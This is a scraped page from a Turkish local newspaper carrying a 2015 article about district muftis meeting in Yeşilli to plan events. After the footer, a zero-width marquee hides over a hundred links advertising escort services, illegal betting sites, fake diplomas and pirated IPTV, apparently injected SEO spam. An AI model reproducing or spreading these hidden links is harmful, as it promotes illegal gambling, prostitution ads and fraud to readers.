menu-item-48172"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mazidagi-haberleri/">Mazıdağı</a></li><li id="menu-item-48173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48173"><a href="https://www.mardiniletisimgazetesi.com.tr/category/dargecit-haberleri/">Dargeçit</a></li><li id="menu-item-48174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48174"><a href="https://www.mardiniletisimgazetesi.com.tr/category/savur-haberleri/">Savur</a></li><li id="menu-item-48175" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-48175"><a href="https://www.mardiniletisimgazetesi.com.tr/category/yesilli-haberleri/">Yeşilli</a></li></ul></li><li id="menu-item-48164" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-48164"><a href="https://www.mardiniletisimgazetesi.com.tr/category/genel/">Genel</a></li><li id="menu-item-48176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48176"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ilan-kurumu/">Resmi İlan</a></li><li id="menu-item-48177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48177"><a href="https://www.mardiniletisimgazetesi.com.tr/category/egitim/">Eğitim</a></li><li id="menu-item-48178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48178"><a href="https://www.mardiniletisimgazetesi.com.tr/category/spor/">Spor</a></li><li id="menu-item-48179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48179"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ekonomi/">Ekonomi</a></li><li id="menu-item-48180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48180"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-valiligi/">Valilik</a></li><li id="menu-item-48895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48895"><a href="https://www.mardiniletisimgazetesi.com.tr/kunye/">Künye</a></li></ul></div></div></div></header></div><div class="headerAlternatif"><div class="sonDakikaBG"><div class="ortala"><i class="fa-regular fa-clock"></i><div class="swiper sonDakika"><div class="swiper-wrapper"><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/egitim/kar-tatili-bir-daha-uzatildi/" title="Kar Tatili bir daha uzatıldı"><time>0:45</time><span>Kar Tatili bir daha uzatıldı</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/flash-haber/merit-grup-real-mardin-yuregimizi-isitti/" title="Merit Grup Real Mardin yüreğimizi ısıttı"><time>1:06</time><span>Merit Grup Real Mardin yüreğimizi ısıttı</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/kar-tatili-uzadi/" title="Kar Tatili Uzadı"><time>19:40</time><span>Kar Tatili Uzadı</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/egitim/egitime-bir-gun-daha-ara/" title="Eğitime bir gün daha ara"><time>18:04</time><span>Eğitime bir gün daha ara</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/egitim/mardinde-kar-tatili-egitime-1-gun-ara-verildi/" title="Mardin’de Kar Tatili: Eğitime 1 Gün Ara Verildi"><time>21:58</time><span>Mardin’de Kar Tatili: Eğitime 1 Gün Ara Verildi</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/ekonomi/asgari-ucret-belli-oldu-2/" title="Asgari Ücret Belli Oldu"><time>23:38</time><span>Asgari Ücret Belli Oldu</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/aile-saglik-haberleri/il-baskani-mehmet-uncu-duyurdu-mardine-44-yeni-hekim-atandi/" title="İl Başkanı Mehmet Uncu Duyurdu: Mardin’e 44 Yeni Hekim Atandı"><time>22:13</time><span>İl Başkanı Mehmet Uncu Duyurdu: Mardin’e 44 Yeni Hekim Atandı</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/flash-haber/balikesirde-61-buyuklugunde-deprem/" title="Balıkesir&#8217;de 6,1 büyüklüğünde deprem"><time>21:30</time><span>Balıkesir&#8217;de 6,1 büyüklüğünde deprem</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/dargecit-haberleri/bem-bir-senden-surgun-gorevlendirme-tepkisi-sukru-alpkaya-sahipsiz-degil/" title="BEM-BİR-SEN’den “Sürgün Görevlendirme” Tepkisi: “Şükrü Alpkaya Sahipsiz Değil”"><time>15:37</time><span>BEM-BİR-SEN’den “Sürgün Görevlendirme” Tepkisi: “Şükrü Alpkaya Sahipsiz Değil”</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/fuat-yagci-camiinde-korkutan-yangin/" title="Fuat Yağcı Camii&#8217;nde korkutan yangın"><time>15:01</time><span>Fuat Yağcı Camii&#8217;nde korkutan yangın</span></a></div></div></div><div class="yan"><a href="#aramaAlani" title="Arama Yap"><i class="fa-solid fa-magnifying-glass"></i></a><a href="/uye-paneli" title="Üye Paneli"><i class="fa-regular fa-user"></i></a></div></div></div></div><div class="temizle"></div><section class="top40"><div class="ortala"><div class="haberDetay"><div style="margin-top: 0px;" class="siteSag"><div class="konuYazari"><figure></figure><strong>selman Aslanaçier</strong><a class="digeryazi" target="_blank" href="https://www.mardiniletisimgazetesi.com.tr/author/selman/" title="">TÜM YAZILARI</a></div></div><div class="centil-post-header" style="display: none;" url="https://www.mardiniletisimgazetesi.com.tr/genel/ilce-muftuleri-yesillide-bir-araya-geldi/" title="İlçe Müftüleri Yeşilli’de bir araya geldi"></div><div class="siteSol"><div class="bilgi"><ul id="breadcrumbs" class="breadcrumbs"><li><a href="https://www.mardiniletisimgazetesi.com.tr">ANASAYFA</a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/category/genel/" rel="category tag">Genel</a>, <a href="https://www.mardiniletisimgazetesi.com.tr/category/yesilli-haberleri/" rel="category tag">Yeşilli</a></li><strong>İlçe Müftüleri Yeşilli’de bir araya geldi</strong></ul><h1>İlçe Müftüleri Yeşilli’de bir araya geldi</h1><h2><p>İlçe müftülerinin her ay bir araya gelerek çalışmalarını değerlendirdiği ilçe müftüleri toplantısının bu ayki adresi Yeşilli oldu.</p></h2><div class="tarih"><strong>Yayınlanma Tarihi : <time>11 Mart 2015 - 16:59</time></strong><a href="https://google.com.tr" target="_blank" title="Google News"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/images/google-news.webp" width="178.16" height="32" alt="Google News"></a></div></div><div class="temizle"></div><article><figure><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2015/03/muftu.jpg" width="790" height="420" alt="İlçe Müftüleri Yeşilli’de bir araya geldi"></figure><div class="temizle"></div><div class="social-share"><label class="toggle" for="toggle"><input type="checkbox" id="toggle" /><div class="btn"><strong>Sosyal Medya</strong><i class="fas fa-share-alt"></i><i class="fas fa-times"></i><div class="social"><a href="http://www.facebook.com/share.php?u=https://www.mardiniletisimgazetesi.com.tr/genel/ilce-muftuleri-yesillide-bir-araya-geldi/" title="Facebook Paylaş"><i class="fab fa-facebook-f"></i></a><a href="http://twitter.com/intent/tweet?text=İlçe Müftüleri Yeşilli’de bir araya geldi&url=https://www.mardiniletisimgazetesi.com.tr/genel/ilce-muftuleri-yesillide-bir-araya-geldi/" title="Twitter Paylaş"><i class="fab fa-twitter"></i></a><a href="http://pinterest.com/pin/create/button/?url=https://www.mardiniletisimgazetesi.com.tr/genel/ilce-muftuleri-yesillide-bir-araya-geldi/&media=https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2015/03/muftu.jpg&description=İlçe Müftüleri Yeşilli’de bir araya geldi" title="Pinterest Paylaş"><i class="fab fa-pinterest-p"></i></a><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.mardiniletisimgazetesi.com.tr/genel/ilce-muftuleri-yesillide-bir-araya-geldi/" title="Linkedin Paylaş"><i class="fab fa-linkedin-in"></i></a><a href="https://wa.me/?text=https://www.mardiniletisimgazetesi.com.tr/genel/ilce-muftuleri-yesillide-bir-araya-geldi/" data-action="share/whatsapp/share" title="WhatsApp Paylaş"><i class="fab fa-whatsapp"></i></a><a href="https://www.mardiniletisimgazetesi.com.tr/genel/ilce-muftuleri-yesillide-bir-araya-geldi/#respond" title="Yorum Yap"><i class="far fa-comment-dots"></i></a></div></div></label></div><div class="sosyalMedya"><a href="javascript:void(0);" onclick="thewpfavhaber('3541', '0')" title="Favorilerime Ekle"><i class="fas fa-bookmark"></i></a><a href="javascript: void(0);" onclick="begeni('konu','begen','3541')" class="like" title="Beğendim"><span id="konu_begen_3541">0</span><i class="fa fa-thumbs-up"></i></a><a href="javascript: void(0);" onclick="begeni('konu','begenme','3541')" class="unlike" title="Beğenmedim"><span id="konu_begenme_3541">0</span><i class="fa fa-thumbs-down"></i></a></div><div class="temizle"></div><p>İl Müftüsü Dursun Ali Coşkun başkanlığında toplanan ilçe müftüleri 13 Mart Cuma günü Mardin’de yapılacak olan mülteci kadınları konu olan “ Ensar Olmak” paneli ve 18 Mart Çanakkale Şehitlerini anma gününde yapılacak programlarla ilgili hazırlıklar gözden geçirildi.<br />Çalışmalar hakkında ilçe müftülerinden brifing alan İl Müftüsü Coşkun, eksikliklerin giderilmesi yönünde ilçe müftülerine talimat verdi.<br />Yeşilli Müftülüğünde yapılan toplantının sonunda İl Müftüsü Dursun Ali Coşkun, Cizre İlçe Müftülüğüne ataması yapılan Yeşilli İlçe Müftüsü Selahattin Yımaz’a şimdiye kadar gösterdiği hizmetler için Teşekkür Belgesi ve plaket verdi.<br />Daha sonra Müftü Coşkun ve ilçe müftüleri Yeşilli İlçe kaymakamı Elif Canan Tuncer Ersöz ve Belediye Başkanı Hayrettin Demir’i makamında ziyaret ettiler.</p><div class="temizle"></div><div class="temizle"></div><div class="etiketler"></div></article><div class="temizle"></div></div><div class="centil-infinite-scroll" style="display: none;">3531</div></div></div></section><div class="temizle"></div><button id="yukariCik"></button><footer><div id="bultenAlani"><div class="ortala"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/logo.jpeg" title="İlçe Müftüleri Yeşilli’de bir araya geldi - Mardin İletişim GazetesiMardin İletişim Gazetesi" width="161" height="42"/><p>Günün önemli haberlerinden anında bilgi sahibi olmak istiyorsanız eğer haber bültenine üye olun.</p><div class="eBultenAbone"><input placeholder="E-Posta Adresiniz" type="text" class="eBultenin" aria-labelledby="eBultenAbone"><button type="button" onclick="bultenGonder()" aria-label="Gönder"><i class="fa-regular fa-paper-plane"></i></button><p></p></div></div></div><div class="temizle"></div><div class="ortala"><div class="sosyalMedya"><a href="https://www.facebook.com/mardiniletisimgazetesi" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/mardingazete " rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://instagram.com/iletisimgazetesi" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div style="display: block;"><div class="nav"><strong>KATEGORİLER</strong><div class="menu-ikincil-menu-container"><ul><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://www.mardiniletisimgazetesi.com.tr/category/flash-haber/">Flash Haber</a></li><li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-haberleri/">Mardin</a></li><li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://www.mardiniletisimgazetesi.com.tr/category/artuklu-haberleri/">Artuklu</a></li><li id="menu-item-716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-716"><a href="https://www.mardiniletisimgazetesi.com.tr/category/kiziltepe-haberleri/">Kızıltepe</a></li><li id="menu-item-718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-718"><a href="https://www.mardiniletisimgazetesi.com.tr/category/midyat-haberleri/">Midyat</a></li><li id="menu-item-719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-719"><a href="https://www.mardiniletisimgazetesi.com.tr/category/nusaybin-haberleri/">Nusaybin</a></li><li id="menu-item-714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-714"><a href="https://www.mardiniletisimgazetesi.com.tr/category/dargecit-haberleri/">Dargeçit</a></li><li id="menu-item-720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://www.mardiniletisimgazetesi.com.tr/category/omerli-haberleri/">Ömerli</a></li><li id="menu-item-715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-715"><a href="https://www.mardiniletisimgazetesi.com.tr/category/derik-haberleri/">Derik</a></li><li id="menu-item-717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-717"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mazidagi-haberleri/">Mazıdağı</a></li><li id="menu-item-721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-721"><a href="https://www.mardiniletisimgazetesi.com.tr/category/savur-haberleri/">Savur</a></li><li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-722"><a href="https://www.mardiniletisimgazetesi.com.tr/category/yesilli-haberleri/">Yeşilli</a></li><li id="menu-item-725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-725"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-valiligi/">Valilik</a></li><li id="menu-item-724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-724"><a href="https://www.mardiniletisimgazetesi.com.tr/category/artuklu-universitesi/">Üniversite</a></li><li id="menu-item-723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-emniyet-haberleri/">Emniyet</a></li><li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-889"><a href="https://www.mardiniletisimgazetesi.com.tr/category/teknoloji/">Teknoloji</a></li><li id="menu-item-1055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1055"><a href="http://mardiniletisimgazetesi.com.tr/index2.php">Arşiv</a></li></ul></div></div><div class="nav"><strong>SAYFALAR</strong><div class="menu-ana-menu-container"><ul><li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="http://mardiniletisimgazetesi.com.tr">Anasayfa</a></li><li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://www.mardiniletisimgazetesi.com.tr/category/gundem/">Gündem</a></li><li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://www.mardiniletisimgazetesi.com.tr/category/egitim/">Eğitim</a></li><li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://www.mardiniletisimgazetesi.com.tr/category/spor/">Spor</a></li><li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ekonomi/">Ekonomi</a></li><li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://www.mardiniletisimgazetesi.com.tr/category/kultur/">Kültür ve Sanat</a></li><li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-673"><a href="https://www.mardiniletisimgazetesi.com.tr/category/dunya/">Dünya</a></li><li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-888"><a href="https://www.mardiniletisimgazetesi.com.tr/category/aile-saglik-haberleri/">Aile ve Sağlık</a></li><li id="menu-item-812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ilan-kurumu/">Resmi İlan</a></li></ul></div></div></div><div class="temizle"></div><div class="copyright"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p><div class="store"><a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/images/app-store.svg" alt="App Store" width="80" height="28"/></a><a href="https://play.google.com/store" title="Google Play" rel="nofollow"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/images/google-play.svg" alt="Google Play" width="80" height="28"/></a><a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/images/app-gallery.svg" alt="App Gallery" width="80" height="28"/></a></div></div></div></footer><div id="aramaAlani"><form role="search" id="searchform" action="https://www.mardiniletisimgazetesi.com.tr/" method="get"><input type="text" value="" placeholder="haber ara..." name="s" id="s"><button type="submit" class="s"><i class="fas fa-search"></i></button></form></div><marquee style='position: absolute; width: 0px;'><a href="https://www.sehirfirsati.com.tr/" title="Pendik Escort">Pendik Escort</a><a href="https://www.sehirfirsati.com.tr/category/kadikoy/" title="Kadıköy Escort">Kadıköy Escort</a><a href="https://www.sehirfirsati.com.tr/" title="Anadolu Yakası Escort">Anadolu Yakası Escort</a><a href="https://www.konyajo.com" title="konya escort">konya escort</a><a href="https://bit.ly/sms-onay" title="sms onay">sms onay</a><a href="https://www.tinyssantafe.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.tapestryturkeycreekapartments.com/" title="Deneme Bonusu Veren Siteler 2025">Deneme Bonusu Veren Siteler 2025</a><a href="https://www.chezannsalon.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.mamaritaslubbock.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://carportsandmore.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://queenofpersiacuisine.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.way2gocortland.org/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://tillsonburgtowncentre.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.mamaritaslubbock.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://mkedeals.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://www.konyaeskort.com" title="konya escort">konya escort</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://flavorsoftheisle.com/accessibility-page-01/" title="https://flavorsoftheisle.com/accessibility-page-01/">https://flavorsoftheisle.com/accessibility-page-01/</a><a href="https://ramadabetgir.com/spec/" title="ramadabet">ramadabet</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.theguesswhocafe.com/" title="deneme bonusu">deneme bonusu</a><a href="https://palazzobetgiris.com/about/" title="palazzobet">palazzobet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://funbahisyeni.com/" title="funbahis">funbahis</a><a href="https://tumbet.cc/" title="tümbet">tümbet</a><a href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="http://hibikiseiki.com/" title="holiganbet">holiganbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://kkpower.com.pk/" title="holiganbet">holiganbet</a><a href="https://watershedrestaurant.com/" title="dizipal">dizipal</a><a href="https://ruschoolcz.com/" title="jojobet">jojobet</a><a href="https://observar.ipma.pt" title="jojobet giriş">jojobet giriş</a><a href="https://observar.ipma.pt" title="jojobet">jojobet</a><a href="https://sanbenitomedical.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.miamibestwheels.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://sisliescortmanken.com/" title="şişli escort">şişli escort</a><a href="https://sefakoyescortmanken.com" title="küçükçekmece escort">küçükçekmece escort</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://sfvcastuds.com/" title="sekabet">sekabet</a><a href="https://kzarchitects.com/" title="kingroyal">kingroyal</a><a href="https://www.corviale.com/" title="extrabet">extrabet</a><a href="https://jenniferjacksonbooks.com/" title="matbet">matbet</a><a href="https://unsela.ac.id/" title="jojobet giriş">jojobet giriş</a><a href="https://www.artestruzmallorca.com/" title="holiganbet">holiganbet</a><a href="https://www.artestruzmallorca.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://www.demellos.com/" title="bonus karşılaştırma">bonus karşılaştırma</a><a href="https://vollman.com/" title="pusulabet">pusulabet</a><a href="https://vollman.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://screen-mobile.co.il/" title="grandpashabet">grandpashabet</a><a href="https://eezyplumbing.com/" title="meritking">meritking</a><a href="https://quirestetica.com/" title="pusulabet">pusulabet</a><a href="https://photokipa.com/" title="holiganbet">holiganbet</a><a href="https://photokipa.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://practicalincomegeneration.com/" title="holiganbet">holiganbet</a><a href="https://southcourtfp.com/" title="dinamobet">dinamobet</a><a href="https://photokipa.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://atlantaria.com/" title="bahsegel">bahsegel</a><a href="https://vanaplus.com/" title="1xbet">1xbet</a><a href="https://blackpelican.org/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://southcourtfp.com/" title="dinamobet">dinamobet</a><a href="https://inqalabnews.com/" title="meritking">meritking</a><a href="https://www.stickmantribe.com/" title="meritking">meritking</a><a href="https://greeneconstruct.com/" title="marsbahis">marsbahis</a><a href="https://klginternationalinc.com/" title="casibom giriş">casibom giriş</a><a href="https://photokipa.com/" title="holiganbet">holiganbet</a><a href="https://gentlehippo.me/" title="marsbahis giriş">marsbahis giriş</a><a href="https://bluewaterships.com/" title="vdcasino">vdcasino</a><a href="https://yihanbronn.co.za/" title="grandpashabet">grandpashabet</a><a href="https://yihanbronn.co.za/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://www.gai.com.np/" title="grandpashabet">grandpashabet</a><a href="https://pbise.in/" title="artemisbet">artemisbet</a><a href="https://www.gai.com.np/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://asdati.com.co/" title="marsbahis">marsbahis</a><a href="https://scn.ec/" title="casibom">casibom</a><a href="https://blackpelican.org/" title="casibom giriş">casibom giriş</a><a href="https://bicpens.com/" title="imajbet giriş">imajbet giriş</a><a href="https://soopertrend.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://pbise.in/" title="artemisbet giriş">artemisbet giriş</a><a href="https://tiengtrung3c.com" title="betasus">betasus</a><a href="https://tegnum.edu.pe/" title="betbox">betbox</a><a href="https://professional-plumbers-denver.com/" title="bets10">bets10</a><a href="https://jufestlocacoes.com.br/" title="kulisbet">kulisbet</a><a href="https://blacklightfilmfestival.org/" title="ikimisli">ikimisli</a><a href="https://itebio.falconsiap.com/" title="hiltonbet">hiltonbet</a><a href="https://majstoriubeogradu.rs" title="yakabet">yakabet</a><a href="https://klikservis.com" title="süratbet">süratbet</a><a href="https://hbmpathlab.com" title="winxbet">winxbet</a><a href="https://softwareshopee.com" title="teosbet">teosbet</a><a href="https://sheremetievo-cargo.ru/" title="jojobet">jojobet</a><a href="https://siirden.net/" title="pusulabet">pusulabet</a><a href="https://reproferty.com.br/" title="marsbahis">marsbahis</a><a href="https://rjsgingerbeer.com" title="meritking">meritking</a><a href="https://hizlidiploma.com/" title="Diploma Al">Diploma Al</a><a href="https://orbithot.com" title="atlasbet">atlasbet</a><a href="https://sparecanto.com.br" title="hilbet">hilbet</a><a href="https://www.depasqualesalonsystems.com/" title="holiganbet">holiganbet</a><a href="https://microlat.com.ar/" title="ultrabet">ultrabet</a><a href="https://actade.org" title="aresbet">aresbet</a><a href="https://woollyfelt.com/" title="betcio">betcio</a><a href="https://webworldindia.com" title="egebet">egebet</a><a href="https://revampdecor.hu" title="Betasus">Betasus</a><a href="https://revampdecor.hu/" title="Betasus giriş">Betasus giriş</a><a href="https://tr.betcio-tekadressler.vip/" title="betcio">betcio</a><a href="https://preikestolenbasecamp.com/" title="jojobet">jojobet</a><a href="https://blackdtools.com/" title="holiganbet">holiganbet</a><a href="https://spartanmetals.com" title="betsmove">betsmove</a><a href="https://sbp.legia.com/" title="casibom">casibom</a><a href="https://gvscolombia.com/" title="casibom">casibom</a><a href="https://gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://observar.ipma.pt" title="jojobet">jojobet</a><a href="https://modatip.com/" title="jojobet">jojobet</a><a href="https://www.pstechperu.com/" title="imajbet">imajbet</a><a href="https://dmcdharan.com/" title="casinolevant">casinolevant</a><a href="https://neos-asesores.com/" title="betpark">betpark</a><a href="https://semarangsekarang.com/" title="padişahbet">padişahbet</a><a href="https://badjingan.com/" title="ultrabet">ultrabet</a><a href="https://www.arnhemshandelshuis.nl/" title="galabet">galabet</a><a href="https://www.secretsdefabrique36.fr/" title="betkolik">betkolik</a><a href="http://lapetitecompagnie.net/" title="rinabet">rinabet</a><a href="https://playernetworksports.com/" title="yakabet">yakabet</a><a href="https://www.bma.gov.za/" title="jojobet">jojobet</a><a href="https://btdvina.com/" title="betsmove güncel giriş">betsmove güncel giriş</a><a href="https://ganiandsons.com/" title="jojobet giriş">jojobet giriş</a><a href="https://gnmachinetools.com/" title="marsbahis">marsbahis</a><a href="https://www.sirena.gr/" title="madridbet">madridbet</a><a href="https://texas-food-handler.com/" title="otobet">otobet</a><a href="https://texas-food-handler.com/" title="otobet">otobet</a><a href="https://ppsford.com/" title="artemisbet">artemisbet</a><a href="https://wahimedical.com/" title="grandpashabet">grandpashabet</a><a href="https://www.gai.com.np/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://asdati.com.co/" title="marsbahis giriş">marsbahis giriş</a><a href="https://zimgold.com/" title="sonbahis">sonbahis</a><a href="https://vijaytextiles.in/" title="grandpashabet">grandpashabet</a><a href="https://www.devcollage.com" title="hiltonbet">hiltonbet</a><a href="https://trapezkocsma.hu/" title="matbet">matbet</a><a href="https://www.esseg.eu/" title="meritking güncel giriş">meritking güncel giriş</a><a href="https://www.idstechnologie.com/" title="holiganbet">holiganbet</a><a href="https://www.panoco.co.jp/" title="jojobet">jojobet</a><a href="https://www.georgegranttu.org/" title="ikimisli">ikimisli</a><a href="https://www.wackertrucking.com/" title="bettilt">bettilt</a><a href="https://evergreeneventrentaltx.com/" title="marsbahis">marsbahis</a><a href="https://www.wackertrucking.com/" title="bettilt giriş">bettilt giriş</a><a href="https://www.thefica.com/" title="jojobet">jojobet</a><a href="https://casitap.net/" title="Casitap">Casitap</a><a href="https://casitoros.net/" title="Casitoros">Casitoros</a><a href="https://casinospino.net/" title="Casino Spino">Casino Spino</a><a href="https://www.nextweb.com.au/" title="casibom">casibom</a><a href="https://www.nextweb.com.au/" title="casibom giriş">casibom giriş</a><a href="https://froa.com.tr/" title="casibom giriş">casibom giriş</a><a href="https://pbise.in/" title="artemisbet güncel giriş">artemisbet güncel giriş</a><a href="https://pbise.in/" title="artemisbet">artemisbet</a><a href="https://projectprintmanagement.co.uk/" title="jojobet">jojobet</a><a href="https://ecografiafunzamosquera.com/" title="efesbet">efesbet</a><a href="https://tenerife-accesible.org/" title="jojobet">jojobet</a><a href="https://pbise.in/" title="artemisbet giriş">artemisbet giriş</a><a href="https://www.cftichennai.in/in/" title="Casibom">Casibom</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://www.svg-cic.org/" title="grandpashabet">grandpashabet</a><a href="https://decorstation.in/" title="iptv satın al">iptv satın al</a><a href="https://blackpelican.org/" title="casibom resmi giriş">casibom resmi giriş</a><a href="https://cicuindia.org/" title="kingroyal">kingroyal</a><a href="https://clinicaconocoto.com/" title="imajbet">imajbet</a><a href="https://himalayaninvest.com/" title="cratosslot giriş 2025">cratosslot giriş 2025</a><a href="https://www.donboscoexsal.com.gt/" title="pusulabet güncel 